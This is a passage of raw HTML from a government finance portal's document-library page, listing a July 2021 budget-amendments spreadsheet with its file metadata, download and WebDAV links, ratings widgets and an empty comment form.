href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > <div class="entry"> 2021 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1986221" > <div class="entry"> Julho </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Alterações_Orçamentais_mês_julho.xlsx </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=oEZcvtOQ" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1768772204613"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1986221%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryId"     type="hidden" value="1986224"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Alterações_Orçamentais_mês_julho.xlsx </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_juww" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Alterações_Orçamentais_mês_julho.xlsx</h4> <span class="label label-info" id="oqbe"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/1986221/Altera%C3%A7%C3%B5es_Or%C3%A7amentais_m%C3%AAs_julho.xlsx/b1de1340-1105-cc4d-e8fc-58904aa4ebc9?version=1.0&amp;t=1628764376102&amp;download=true" id="xauf" title="Download (189KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/1986221/Altera%C3%A7%C3%B5es_Or%C3%A7amentais_m%C3%AAs_julho.xlsx/b1de1340-1105-cc4d-e8fc-58904aa4ebc9?t=1628764376102" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Altera%C3%A7%C3%B5es%20Or%C3%A7amentais/2021/Julho/Altera%C3%A7%C3%B5es_Or%C3%A7amentais_m%C3%AAs_julho.xlsx" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> xlsx </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 189KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 12-08-2021 10:32 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 12-08-2021 10:32 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1986224",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="aptq" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_wJViw5Pd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_wJViw5Pd"     type="hidden" value="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"   /> application/vnd.openxmlformats-officedocument.spreadsheetml.sheet </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 12-08-2021 10:32 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Alterações_Orçamentais_mês_julho.xlsx"> Alterações_Orçamentais_mês_julho.xlsx </h2> <span class="document-thumbnail"> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 12-08-2021 10:32</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1986224",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="qoog"> <div class="panel-heading" id="qoogHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="qoogContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#qoogContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="qoogHeader" class="collapse panel-collapse in" data-parent="#" id="qoogContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="uqfm_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1768772204751"   /> <input name="p_auth" type="hidden" value="oEZcvtOQ" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_randomNamespace"     type="hidden" value="uqfm_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1986221%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_classPK"     type="hidden" value="1986224"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="uqfm_messageScroll0" ><div class=""> <div id="uqfm_messageScroll2010902"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_commentId0"     type="hidden" value="2010902"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_parentCommentId0"     type="hidden" value="2010902"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column2__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled 